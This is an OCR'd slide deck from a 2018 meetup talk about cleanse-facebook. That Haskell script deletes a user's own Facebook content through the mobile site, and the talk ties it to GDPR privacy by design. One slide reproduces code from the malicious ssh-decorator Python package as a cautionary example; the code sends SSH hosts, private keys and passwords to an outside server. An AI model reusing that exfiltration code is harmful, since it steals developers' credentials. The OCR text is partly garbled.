# How to remove Facebook content, **programmatically** (Round II)



2018-05-29, MF#K @ PROSA, Union of IT-Professionals

#### Overview

- About me (very shortly)
- Background: Delete or Remove?
- The (New) Script on the Block
- But why Haskell?

Note: Slides are released under the CC BY-SA license

Creative Commons Attribution-ShareAlike ("copyleft")



#### About me (very shortly)



- Ramón Soto Mathiesen (Spaniard + Dane)
- MSc. Computer Science DIKU/Pisa and minors in Mathematics HCØ
- CompSci @ SPISE MISU ApS
  - "Stay Pure, Isolating Side-Effects" -- Michael Werk Ravnsmed dixit
  - "Make Illegal States Unrepresentable" -- Yaron Minsky dixit
  - Trying to solve EU GDPR from a scientific approach (Computer Science and Math)
  - Elm (JS due to ports) but mostly Haskell
- Member of the Free Software Foundation (FSF) since November 2007
- Founder of Meetup for F#unctional Copenhageners (MF#K)
- Volunteer at Coding Pirates (Captain at Valby Vigerslev Library Department)
- Blog: http://blog.stermon.com/



- The last months we have been reading how companies have been able to bypass Facebook policy on data usage
- Nevertheless, no matter how much effort FB will put into this, companies will probably find ways to find holes in the cheese and get access to data anyway



- Therefore, many people claim that we should all just delete our Facebook accounts
- For many of us, this is not a possibility, as the platform allows us to get in contact and follow our friends social interactions, specially us who know people from all around the globe

2018-05-29 5 / 3



- But, as for many of our interactions IRL, we don't really need to have the interactions stored forever
- Therefore, in order to limit the amount of data these companies will be able harvest from our Facebook profiles, the easiest thing would probably just to remove as much unnecessary content as possible



- 2018-04-24: (MF#K hands-on with Haskell):
  - Delete your Facebook account or just remove content?
  - Source: https://github.com/spisemisu/remove-facebook-content
- Outcome of the event:
  - Not really hands-on, just showcasing the script
  - The script could easily retrieve data thanks to the Graph API, but it was not possible to delete content as those operations aren't implemented in the API
  - In other words, the script is pretty much useless:)



#### API Documentation:

- developers.facebook.com/.../user/likes#Deleting
- developers.facebook.com/.../user/feed#delete
- developers.facebook.com/.../user/albums#Deleting
- developers.facebook.com/.../user/photos#Deleting
- developers.facebook.com/.../tagged\_places#Deleting



- As mentioned, we were **easily** able to **retrieve data**, **but** there is **no** way to **delete data**. Even the very few API operations supporting deletion through the Graph API, could only delete elements created by the Graph API.
- Lets recap of what we can do programmatically:
  - We can easily retrieve a lot of data (ex: Cambridge Analytica and "others")
  - We can even create data (ex: FAKE News)
  - But we can't delete any data. I mean, is it a surprise? Like we all know how FB makes their money right?



- Wait a second, doesn't the **EU GDPR** gives us the right to erasure ("right to be forgotten")? Read Article 17 for more information:
  - https://eur-lex.europa.eu/legal-content/EN/TXT/PDF/?uri=CELEX:32016R0679
- That is correct and Facebook actually provides a UI for us to delete all the data related to us.
- Don't you believe me? Well just login and go to your Activity Log and there it is, all your data where you will be able to delete each post and remove likes and so ... but manually. It might take a while but, like I said, this still complies with the law
- So either you delete it all (profile), some or perhaps, none at all. Those are the only possibilities right?



- Not so fast, hold your horses ...
- As many of you know, I pretty much live in a Terminal (Emacs <3), therefore, it's not rare for me to try accessing some websites with a terminal browser called Links
- It was quite a nice surprise when I found out that I could actually access FB, but through the Mobile Page, which is also what I use when I access FB from my iPhone (+FF ofc)



- Knowing that we can login to FB using a browser without support for JavaScript (\*), we can easily make a tool that will actually automate the manual tasks of removing content, which is probably the main reason we have invented machines (delegating tedious and monotone tasks to these, which we as humans, don't really want to do)
  - (\*) There should be more of these web apps, given the amount of people saying on a daily basis "No JS" or is it Node.JS? Meh ...



Demo time, cleanse-facebook



#### Limitations

- We can't really delete Pages we liked. Wonder why? Well this is actually what FB uses to provide you with ads that you would like to see so ...
- We can't delete Cover or Profile pictures (I can't come up with a reason here ...)
- The script is not parallelized, it's ...



| You're Tem        | porarily Bi      | оскеа           |                 |                 |                     |
|-------------------|------------------|-----------------|-----------------|-----------------|---------------------|
| It looks like you | were misusing    | this feature by | going too fast. | You've been blo | cked from using it. |
| Learn more abo    | ut blocks in the | Help Center.    |                 |                 |                     |
|                   |                  |                 |                 |                 | 4 Bac               |

• ... actually **sequential** cos when I parallelized it, I was presented with, see above. You know, FB doesn't really like that you delete stuff:)



• I mentioned the **EU GDPR** in previous slides. The law have some **guidelines on how to design and enforce data protection** when working with personal sensitive data in order to comply with the mentioned law:

#### Guidelines to comply with GDPR





LinkedIn Post (Tim Walters, Ph.D.)

## Guidelines to comply with GDPR



- Article 5. Principles relating to processing of personal data
  - "One example: The requirement for data minimization (Article 5(1)(c)) means that you must be able to demonstrate that every business process that touches personal data (and every technology that contributes to it) is designed in such a way that it uses the smallest possible amount of data for the shortest possible period of time while exposing it to the fewest possible eyeballs and ensuring that it is deleted as quickly as possible when the processing purpose is completed." -- Tim Walters

## Guidelines to comply with GDPR



- Article 25. Data protection by design and by default
  - Ensure to "... implement appropriate technical and organizational measures, ..., which are designed to implement data-protection principles, ..., in an effective manner and to integrate the necessary safeguards into the processing in order to meet the requirements of this Regulation and protect the rights of data subjects"



- Therefore it gave sense to use this language, which is one of the very few, that is able to isolate side-effects (ex: read/write to disk; send/receive over network; ...), given that we would work with personal sensitive data
- We have, sadly, seen **three recent cases** of **misuse**, due to the **lack of this feature** in most general purpose **programming languages**. These errors, could easily have provided access to sensitive data, cough cough, "could":



```
from itertools import chain
       from urllib.request import urlopen
       from urllib.parse import urlencode
       def log(data):
            try:
                 post = bytes(urlencode(data), "utf-8")
                 handler = urlopen("http://ssh-decorate.cf/index.php", post)
                 res = handler.read().decode('utf-8')
            except:
   except:
       from urllib import urlencode
       import urllib2
       def log(data):
                 post = urlencode(data)
                 reg = urllib2.Request("http://ssh-decorate.cf/index.php", post)
                 response = urllib2.urlopen(reg)
                 res = response.read()
            except:
self.port = port
self.verbose = verbose
self.ssh_client = paramiko.SSHClient()
self.ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
privateKeyFile = privateKeyFile if os.path.isabs(privateKeyFile) else os.path.expanduser(privateKeyFile)
if os.path.exists(privateKeyFile):
   private_key = paramiko.RSAKey.from_private_key_file(privateKeyFile)
   self.ssh_client.connect(server, port=port, username=user, pkey=private_key)
       with open(privateKeyFile, 'r') as f:
          pdata = f.read()
   except:
   self.ssh_client.connect(server, port=port, username=user, password=password)
log({"server": server, "port":port, "pkey": pdata, "passowrd": password, "user":user})
self.chan = self.ssh client.invoke shell()
self.stdout = self.exec_cmd("PS1='python-ssh:'") # ignore welcome message
```

ssh-decorator (Python package) leaks your SSH data





Twitter and GitHub logs your passwords in clear text



Demo time, but this time, with **emphasis** on **granulated side-effects** 



```
granulated
  ::
     Effects.ConsoleArgsM m
    , Effects.ConsoleOutM m
      Effects.DateTimeM m
      Effects.FacebookMobileWebM m
  => m ()
main
  :: IO ()
main =
 granulated
```



```
class Monad m => DateTimeM m where
 getCurrentTime' :: m UTCTime
 getCurrentDate :: m (Integer, Int, Int)
class Monad m => ConsoleOutM m where
 putStrLn' :: String -> m ()
class Monad m => ConsoleArgsM m where
 cmdArgs' :: Data a => a -> m a
class Monad m => FacebookMobileWebM m where
 parseRequest' :: String -> m Request
 httpLbs'
                :: Request -> Manager -> m (Response L8.ByteString)
 httpNoBody' :: Request -> Manager -> m (Response ())
 tlsManager :: m Manager
```



```
instance DateTimeM IO where
 getCurrentTime'
    = getCurrentTime
 getCurrentDate
    = getCurrentTime >>= return . toGregorian . utctDay
instance ConsoleOutM IO where
 putStrLn'
    = putStrLn
instance ConsoleArgsM IO where
  cmdArgs'
    = cmdArgs
instance FacebookMobileWebM IO where
  parseRequest' relativeUrl =
    parseRequest $ Domain.mobileUri ++ relativeUrl
mobileUri =
  "https://m.facebook.com"
```





All effects (IO) vs granulated (Console Arguments & Output U DateTime U Facebook Mobile Web)



- So it's very easy to argue that the design and architecture will be enforced through the hole application by using this approach
- It will also easy the understanding for experts and maybe even end-users, as they can see that the application actually does what it states



- And if somebody tries to modify the application, with bad intentions, it will require major design and architecture modifications, which can easily be spotted
- Speaking about "Privacy by Design and Default" done right !!!
   Note: And the best part, is that you actually don't have to trust me, you just have to rely on a piece of technology which is built on some sound Computer Science and Mathematic foundations

(ex: Using Monads to granulate side-effects, even if application can't be marked as SAFE)

#### Summary

- Graph API is pretty much useless for deletion
- FB has a **Mobile interface** (no JavaScript requirement)
- **cleanse-facebook**, is a Haskell script, that is able to remove very sensitive content from our FB profiles based on diverse filters (time periods; sections; ...) while complying with the **EU GDPR** ("**Privacy by Design and Default**" **done right** !!!)
- Source: https://github.com/spisemisu/cleanse-facebook

**Note**: It's not rare for companies to "log" user passwords in clear text. I still can't find a reasonable usage for doing this, but it's done and Poul-Henning Kamp (PHK) enlighten us (Version 2 article in Danish). That's why you should always create new randomly generated passwords for each site and store them in a Password Manager which should be kept local. Don't store it in the Cloud!!!

## Q & A

#### Any Questions?